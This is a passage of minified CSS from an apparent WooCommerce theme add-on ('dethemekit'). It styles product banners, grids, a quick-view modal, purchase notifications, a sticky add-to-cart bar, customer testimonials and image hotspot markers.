0;bottom:0;content:"";height:0;opacity:0;pointer-events:none;position:absolute;right:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a img{width:100%;}.wlspcial-banner:hover .banner-thumb a::before{height:100%;opacity:.3;width:100%;}.wlspcial-banner:hover .banner-thumb a::after{height:100%;opacity:.3;width:100%;}.wlspcial-banner{position:relative;}.wlspcial-banner .banner-content{position:absolute;z-index:2;width:100%;text-align:center;}.wlspcial-banner .banner-content a{color:#383838;font-size:14px;font-weight:700;text-transform:uppercase;transition:all .4s ease 0s;text-decoration:none;display:inline-block;}.dethemekit-banner-content-pos-center .banner-content{top:50%;right:0;left:auto;transform:translateY(-50%);}.dethemekit-banner-content-pos-bottom .banner-content{bottom:0;padding-bottom:40px;}.dethemekit-banner-content-pos-top .banner-content{top:0;padding-top:40px;}.wlspcial-banner.dethemekit-banner-content-pos-right .banner-content{top:50%;right:0;width:auto;transform:translateY(-50%);}.wlspcial-banner.dethemekit-banner-content-pos-left .banner-content{top:50%;left:0;width:auto;transform:translateY(-50%);}.wlbanner-badgeimage{position:absolute;top:0;left:0;display:inline-block;}.wlbanner-badgeimage img{width:100%;}.wl-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px;}.wl-row.wlno-gutters{margin-right:0;margin-left:0;}.wl-row > [class*="col-"]{min-height:1px;position:relative;width:100%;padding-right:10px;padding-left:10px;}.wl-row.wlno-gutters > [class*="col-"]{padding-right:0;padding-left:0;}.wl-columns-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}.wlsingle-categorie{border:1px solid #f3f3f3;padding:35px 10px;text-align:center;margin-bottom:15px;}.wlno-gutters .wlsingle-categorie{margin-bottom:0;}.wlsingle-categorie .wlsingle-categorie-img a{font-size:30px;}.wlsingle-categorie .wlcategorie-content h4{font-size:16px;margin:17px 0 0;line-height:1;position:relative;display:inline-block;}.wlsingle-categorie .wlcategorie-content h4 sup,.wlsingle-categorie .wlcategorie-content p{display:none;}.wl-layout-horizontal .wlsingle-categorie .wlcategorie-content h4 sup{position:absolute;top:0;right:0;}.wl-layout-vertical .wlsingle-categorie{border:0;padding:0;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.wl-layout-vertical .wlsingle-categorie .wlcategorie-content h4{margin:0;display:flex;}.wl-layout-vertical .wlsingle-categorie .wlsingle-categorie-img a{display:flex;}.wl-layout-vertical .wlsingle-categorie-img{padding-right:22px;}.wl-layout-vertical .wlsingle-categorie{padding:20px 0;}.wl-layout-vertical .wl-col-8:first-child .wlsingle-categorie{padding-top:0 !important;border-top:0 !important;}.wl-layout-vertical .wl-col-8:last-child .wlsingle-categorie{padding-bottom:0 !important;border-bottom:0 !important;}.wl-row.slick-slider{margin-right:0;margin-left:0;}.wl-single-brand{text-align:center;margin-bottom:20px;}.slick-slide .wl-single-brand{margin-bottom:0;}.slick-slide .wl-single-brand img{display:inline-block;}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto;}#htwlquick-viewmodal.dethemekitquickview-open{opacity:1;visibility:visible;background-color:rgba(0,0,0,.75);}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;cursor:pointer;display:none;}#htwlquick-viewmodal .htcloseqv:hover{color:red;background:transparent;}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;transition:all .3s ease 0s;border-radius:10px;}#htwlquick-viewmodal.dethemekitquickview-open .htwl-modal-dialog{opacity:1;visibility:visible;transition:all .3s ease .3s;}#htwlquick-viewmodal.woocommerce div.product .product_title{color:#010101;font-size:24px;line-height:1;margin:0;}.content-dethemekitquickview.entry-summary{margin:0;max-height:450px;overflow-y:auto;}#htwlquick-viewmodal.woocommerce div.product p.price,#htwlquick-viewmodal.woocommerce div.product span.price{color:#444;font-size:1.25em;margin-bottom:15px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-rating{margin:15px 0;}#htwlquick-viewmodal.woocommerce button.button.alt{background-color:#444;color:#fff;font-weight:normal;line-height:1;}#htwlquick-viewmodal.woocommerce .ht-qwick-view-left .images{float:left !important;}.ht-quick-view-thumbnails .ht-quick-thumb-single{cursor:pointer;padding:0 2px;}.ht-quick-view-thumbnails .slick-slide img{width:100%;border:1px solid #ccc;}#htwlquick-viewmodal .quantity{float:left;margin-right:10px;width:auto;}#htwlquick-viewmodal.woocommerce .quantity .qty{text-align:center;width:3.631em;}#htwlquick-viewmodal.woocommerce .product_meta{margin-top:20px;}#htwlquick-viewmodal .star-rating{float:left;margin-right:10px;margin-top:4px;}#htwlquick-viewmodal.woocommerce div.product div.images{margin-bottom:5px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-gallery__image img{border:1px solid #ccc;}.wlds-css{display:flex;justify-content:center;}@keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}@-webkit-keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}.wlds-ripple{position:relative;}.wlds-ripple div{box-sizing:content-box;position:absolute;border-width:4px;border-style:solid;opacity:1;border-radius:50%;-webkit-animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;}.wlds-ripple div:nth-child(1){border-color:#51cacc;}.wlds-ripple div:nth-child(2){border-color:#9df871;-webkit-animation-delay:-.5s;animation-delay:-.5s;}.wlds-ripple{width:200px !important;height:200px !important;-webkit-transform:translate(-100px,-100px) scale(1) translate(100px,100px);transform:translate(-100px,-100px) scale(1) translate(100px,100px);}.elementor-widget-wl-product-related .products > h2,.elementor-widget-wl-product-additional-information h2,.elementor-widget-wl-single-product-upsell .up-sells > h2{display:none;}.elementor-widget-wl-product-related.wlshow-heading-yes .products > h2,.elementor-element.wl-show-heading-yes .up-sells > h2,.elementor-widget-wl-product-additional-information.wl-show-heading-yes h2{display:block;}.woocommerce #content div.product .dethemekit-woo-template-builder div.images,.woocommerce div.product .dethemekit-woo-template-builder div.images{width:100%;}.dethemekit-product-loop-item-align-left ul.products li.product .star-rating{margin-right:auto;}.dethemekit-product-loop-item-align-right ul.products li.product .star-rating{margin-left:auto;}.dethemekit-product-loop-item-align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product span.onsale{display:none;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product .onsale{margin:0;}.woocommerce div.product .dethemekit-woo-template-builder form.cart .button{transition:.4s;}.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::before{display:none;}.elementor-widget-wl-cart-total div[class^="ht-col"],.elementor-widget-wl-cart-total div[class^="col"]{width:100% !important;max-width:100% !important;}.elementor-widget-wl-myaccount-login-form input[type="checkbox"]{width:auto;display:inline-block;height:auto;}.video-cus-tab-pane{display:none;}.video-cus-tab-pane.htactive{display:block;}.dethemekit-product-video-tabs{padding:0;list-style:none;margin:10px -5px 0;}.dethemekit-product-video-tabs li{display:block;padding:0 5px;width:25%;cursor:pointer;float:left;margin-bottom:10px;}.dethemekit-product-video-tabs li img{width:100%;}.dethemekit-product-video-tabs li a{position:relative;display:block;}.dethemekit-product-video-tabs li.wlvideothumb a::before{background:#000;opacity:.5;position:absolute;width:100%;height:100%;content:"";}span.wlvideo-button{position:absolute;left:0;right:0;top:0;bottom:0;z-index:999;color:#fff;font-size:18px;display:flex;justify-content:center;align-items:center;}.wlpro-product-thumbnails,.wlpro-product-videothumbnails{overflow:hidden;width:100% !important;float:none !important;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{float:left;margin:0;padding-right:10px;width:20%;}.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{margin:0;padding-right:0;padding-left:10px;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs li,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs li{width:100%;}.wlpro-product-videothumbnails.thumbnails-tab-position-left .dethemekit-product-gallery-video,.wlpro-product-videothumbnails.thumbnails-tab-position-right .dethemekit-product-gallery-video{width:80%;float:left;}.dethemekit-notification-content{position:fixed;bottom:10px;background:#fff;display:flex;flex-flow:row wrap;left:-150px;align-items:center;box-shadow:0 0 10px #ccc;width:450px;border-radius:10px;z-index:99999;}.dethemekit-notification-content .elementor{width:100%;}.dethemekit-notification-content.topleft{left:10px;top:10px;bottom:auto;}.dethemekit-notification-content.topright{left:auto;right:10px;top:10px;bottom:auto;}.logged-in .dethemekit-notification-content.topleft,.logged-in .dethemekit-notification-content.topright{top:45px;}.dethemekit-notification-content.bottomleft{left:10px;}.dethemekit-notification-content.bottomright{right:10px;left:auto;}.dethemekit-notification-content.imageright{flex-direction:row-reverse;padding-right:0;padding-left:20px;}.wlnotification_image{padding-right:15px;flex:0 0 25%;}.wlnotification_image img{border-radius:5px;}.dethemekit-notification-content.imageright .wlnotification_image{padding-right:0;padding-left:15px;}.wlnotification_content{flex:0 0 75%;}.imageright .wlnotification_content{text-align:right;}.wlnotification_content h4,.wlnotification_content h6{margin:0;color:#000;}.wlnotification_content h4{font-size:18px;margin-bottom:0px;}.wlnotification_content h6{font-size:14px;}.wlnotification_content p{margin-bottom:3px;max-width:450px;font-size:13px;font-weight:300;color:#7e7e7e;}.dethemekit-buyername{font-size:12px;float:right;}.imageright .dethemekit-buyername{float:left;}.wlcross{position:absolute;right:0px;top:4px;color:#000;font-size:20px;line-height:0;padding:10px;cursor:pointer;transition:.4s;}.wlcross:hover{color:#f05b64;}.wl-call-forprice a{padding:8px 15px;display:inline-block;background:#000;color:#fff;border-radius:5px;}.wl-call-forprice a:hover{color:#fff;}.wl-suggest-price form{display:none;margin-top:10px;}.wl-suggest-form-input input:not( [type="submit"] ){width:100%;display:block;border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wl-suggest-form-input input[type="submit"]{font-size:14px;border-radius:0;font-weight:500;}.wl-suggest-form-input textarea{border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wlsugget-button{padding:8px 18px;font-size:16px;font-weight:400;border-radius:5px;}.dethemekit-add-to-cart-sticky{position:fixed;right:0;bottom:0;left:0;z-index:999;padding:10px 0;background-color:#fff;box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}.dethemekit-sticky-shown.dethemekit-add-to-cart-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.dethemekit-add-to-cart-sticky .ht-container .ht-row{align-items:center;flex-direction:row;justify-content:space-between;}.dethemekit-sticky-thumbnail{overflow:hidden;margin-right:10px;}.dethemekit-sticky-thumbnail img{max-width:80px;}.dethemekit-addtocart-content{display:flex;align-items:center;margin-right:15px;}.dethemekit-addtocart-content .title{margin:0;font-size:18px;}.dethemekit-addtocart-content .price{font-size:14px;}.dethemekit-sticky-btn-area{display:flex;align-items:center;flex-direction:row;justify-content:flex-end;}.dethemekit-sticky-btn-area .yith-wcwl-add-to-wishlist{display:none;}.dethemekit-sticky-btn-area .dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{display:block;}.dethemekit-sticky-btn-area .cart{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;flex-wrap:wrap;}.dethemekit-sticky-btn-area .quantity{margin-right:10px;}.dethemekit-sticky-btn-area .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.dethemekit-add-to-cart-sticky .tinv-wraper,.woocommerce .dethemekit-add-to-cart-sticky .wc-forward,.dethemekit-add-to-cart-sticky .wc-forward{display:none;}.dethemekit-add-to-cart-sticky .dethemekit-sticky-wishlist .tinv-wraper{display:block;}.dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{margin-top:0;}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse{display:block !important;}.dethemekit-add-to-cart-sticky .button{color:#fff;font-size:16px;text-transform:uppercase;font-weight:400 !important;border-radius:0 !important;margin-right:10px !important;background-color:#ff4136 !important;}.dethemekit-sticky-btn-area .stock.in-stock{margin:0;margin-right:10px;}.dethemekit-stock-progress-bar,.stock-management-progressbar{margin-top:15px;}.dethemekit-stock-progress-bar .wlstock-info{color:#777;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:5px;}.dethemekit-stock-progress-bar .wlstock-info span{color:#333;font-weight:600;margin-left:3px;}.dethemekit-stock-progress-bar .wlprogress-area{background-color:#444;width:100%;}.dethemekit-stock-progress-bar .wlprogress-area{height:10px;}.dethemekit-stock-progress-bar .wlprogress-bar{height:100%;}.dethemekit-stock-progress-bar .wlprogress-bar{background-color:#ff4136;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a{margin-left:auto;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a{width:auto !important;height:auto !important;text-indent:0;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a:before{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li:hover span.dethemekit-tip{z-index:999;}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden;}.wl-customer-review .wl-row > [class*="col-"]{margin-bottom:30px;}.wlb-review-style-1 .wl-customer-testimonal{background:#f7f8f9;padding:30px;margin-top:30px;}.wlb-review-style-1 .wl-customer-testimonal .content{display:flex;align-items:center;}.wlb-review-style-1 .wl-customer-testimonal .content img{max-width:80px;border-radius:100%;}.wlb-review-style-1 .wl-customer-testimonal .content img + .clint-info{padding-left:25px;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info h4{font-size:18px;color:#383838;margin:0;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info span{color:#1834a6;font-size:13px;}.wlb-review-style-1 .wl-customer-testimonal p{color:#5b5b5b;font-size:14px;line-height:26px;margin:0;margin-top:22px;}.wlb-review-style-2 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:30px;padding:40px 30px;}.wlb-review-style-2 .wl-customer-testimonal img{border:2px solid #43df9c;border-radius:50%;box-sizing:content-box;float:left;max-width:90px;}.wlb-review-style-2 .wl-customer-testimonal .content p{color:#3e3e3e;font-size:16px;line-height:28px;margin-bottom:20px;}.wlb-review-style-2 .wl-customer-testimonal .content{overflow:hidden;padding-left:20px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info{padding-left:50px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4{position:relative;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{background:#383838 none repeat scroll 0 0;content:"";height:2px;left:-48px;position:absolute;top:18px;width:30px;}.wl-customer-align-center .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:30%;}.wl-customer-align-right .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:auto;right:80px;}.wlb-review-style-3 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:53px;padding-bottom:27px;position:relative;text-align:center;}.wlb-review-style-3 .wl-customer-testimonal{margin-top:82px;}.wlb-review-style-3 .wl-customer-testimonal img{border:2px solid #727272;border-radius:50%;box-sizing:content-box;left:50%;max-width:100px;position:absolute;top:0;transform:translate(-50%,-50%);}.wlb-review-style-3 .wl-customer-testimonal .content{margin-top:0;padding-top:73px;}.wlb-review-style-3 .wl-customer-testimonal .content p{color:#5b5b5b;font-size:14px;font-style:italic;line-height:24px;margin-bottom:4px;padding:0 4%;}.wlb-review-style-3 .wl-customer-testimonal .content h4{color:#5b5b5b;font-size:16px;font-weight:600;line-height:37px;margin:0;}.wlb-review-style-3 .wl-customer-testimonal .clint-info .rating,.wlb-review-style-4 .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wlb-review-style-3 .wl-customer-testimonal .clint-info{padding:0 4%;}.wl-customer-align-right .wlb-review-style-3 .wl-customer-testimonal img{right:-40px;left:auto;}.wl-customer-align-left .wlb-review-style-3 .wl-customer-testimonal img{left:70px;}.wlb-review-style-4 .wl-customer-testimonal .content{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(82,182,188,.25);padding:50px 9%;position:relative;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal .clint-info{margin-top:40px;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal img{border:2px solid #ececec;border-radius:50%;box-sizing:content-box;display:inline-block;max-width:80px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info h4{color:#5c5c5c;font-size:22px;font-weight:700;margin-bottom:4px;margin-top:22px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info span{color:#5c5c5c;font-size:15px;font-weight:600;}.wlb-review-style-4 .wl-customer-testimonal .content .triangle{border-color:#fff transparent transparent;border-style:solid;border-width:20px;left:50%;margin-top:-1px;position:absolute;top:100%;transform:translateX(-50%);}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content{text-align:right;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content{text-align:left;}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content .triangle{right:0px;left:auto;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content .triangle{left:45px;}.wl-customer-testimonal .clint-info h4{margin:0;}.wl-customer-testimonal .clint-info .rating{color:#ffcf0e;display:flex;list-style:outside none none;margin:4px 0 0;padding:0;}.wl-customer-testimonal .clint-info .rating li{margin-right:8px;}.wl-customer-testimonal .clint-info .rating li:last-child{margin-right:0;}.wl-customer-testimonal .content img.avatar{border-radius:100%;}.wl-customer-align-center .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wl-customer-align-left .wl-customer-testimonal .clint-info .rating{justify-content:flex-start;}.wl-customer-align-right .wl-customer-testimonal .clint-info .rating{justify-content:flex-end;}.wlb-marker-style-1{padding:245px 0;}.wlb-marker-style-1 .wlb_image_pointer{width:36px;height:36px;border-radius:100%;border:3px solid #ed552d;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:32px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-1 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-1 .wlb_image_pointer::before{content:"ï„©";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;}.wlb-marker-style-1 .wlb_image_pointer{position:absolute;left:66%;top:15%;}.wlb-marker-style-2{padding:245px 0;}.wlb-marker-style-2 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;border:5px solid #ddd;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-2 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-2 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-2 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-2 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-3{padding:245px 0;}.wlb-marker-style-3 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-color:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:49px;z-index:2;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-3 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-3 .wlb_image_pointer::after{position:absolute;left:2px;background:#000;content:"";right:2px;top:2px;bottom:2px;border-radius:100%;border:2px solid #fff;z-index:-1;}.wlb-marker-style-3 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-3 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-4{padding:245px 0;}.wlb-marker-style-4 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;border:5px solid #d88d78;z-index:2;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box{background-position:center center;background-size:cover;background-repeat:no-repeat;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#18012c;}.wlb-marker-style-4 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-4 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#d88d78;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-4 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-4 .wlb_image_pointer{position:absolute;left:83%;top:37%;}.wlb-marker-style-5{padding:245px 0;}.wlb-marker-style-5 .wlb_image_pointer{width:46px;height:46px;border-radius:4px;background:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:47px;z-index:2;}.wlb-marker-style-5 .wlb_image_pointer .effect-1{position:relative;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before,.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{position:absolute;top:50%;left:50%;display:block;content:"";border:1px solid #f10;border-radius:50%;-webkit-transform:scale(.35) translateY(-50%) translateX(-50%);-ms-transform:scale(.35) translateY(-50%) translateX(-50%);transform:scale(.35) translateY(-50%) translateX(-50%);opacity:0;-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before{width:32px;height:32px;left:50%;top:50%;z-index:-1;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{width:32px;height:32px;z-index:-1;border-color:rgba(255,255,255,.4);-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-5 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) 